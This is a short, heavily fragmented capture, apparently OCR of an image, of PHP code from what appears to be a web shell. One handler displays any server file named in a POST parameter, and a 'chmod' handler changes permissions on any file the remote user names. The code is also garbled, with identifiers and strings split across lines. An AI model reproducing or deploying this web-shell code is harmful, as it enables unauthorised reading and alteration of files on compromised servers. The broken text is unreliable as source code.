
lor:black;">'
;

$oRb
 = @high
light_file(
$_POST
[
'w1'
],
true
);

echo
 str_rep
lace(
array
(
'<span '
,
'</span>'
), 
array
(
'<font 
'
,
'</font>'
),
$oRb
).
'</div>'
;

			}

break
;

case
'chmod'
:

if
( !
empty
(
$_POST
[
'w
3'
]) ) {

$perms
 = 
0
;

for
(
$i
=strle
n(
$_POST
[
'w3'
])-
1
;
$i
>=
0
;--
$i
)

$per
ms
 += (int)
$_POST
[
'w3'
][
$i
]*pow(
8
, (strlen
(
$_POST
[
'w3'
])-
$i
-
1
));

if
(!@chmod
(
$_POST
[
'w1'
],
$perms
)){
echo
'Can\'t set perm
issions!<br><script>document.mf.w3.value="";
</script>'
;}

else
{
echo
'P
ermissions set!<br>'
;}

			}

			clearstatcache();
